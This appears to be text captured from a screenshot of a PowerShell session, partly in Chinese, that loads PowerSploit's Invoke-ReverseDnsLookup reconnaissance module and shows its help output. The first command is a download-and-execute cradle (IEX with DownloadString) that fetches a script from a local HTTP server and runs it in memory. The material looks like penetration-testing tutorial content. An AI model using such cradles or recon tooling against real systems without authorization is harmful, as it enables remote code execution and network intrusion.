 PS C:\Users\testuser> IEX(New-Object Net.WebClient).DownloadString("http://192.168.1.7:8000/PowerSploit/Recon/Invoke-Rev
erseDnsLookup.ps1")
PS C:\Users\testuser> get-help Invoke-ReverseDnsLookup
名称
Invoke-ReverseDnsLookup
摘要
Perform a reverse DNS lookup scan on a range of IP addresses.
PowerSploit Function: Invoke-ReverseDnsLookup
Author: Matthew Graeber (@mattifestation)
License: BSD 3-Clause
Required Dependencies: None
Optional Dependencies: None
语法
Invoke-ReverseDnsLookup [-IpRange] <String> [<CommonParameters>]
说明
Invoke-ReverseDnsLookup scans an IP address range for DNS PTR records. This script is useful for performing DNS rec
onnaisance prior to conducting an authorized penetration test.
相关链接
http://www.exploit-monday.com
https://github.com/mattifestation/PowerSploit
备注
若要查看示例，请键入: "get-help Invoke-ReverseDnsLookup -examples".
有关详细信息，请键入: "get-help Invoke-ReverseDnsLookup -detailed".
若要获取技术信息，请键入: "get-help Invoke-ReverseDnsLookup -full".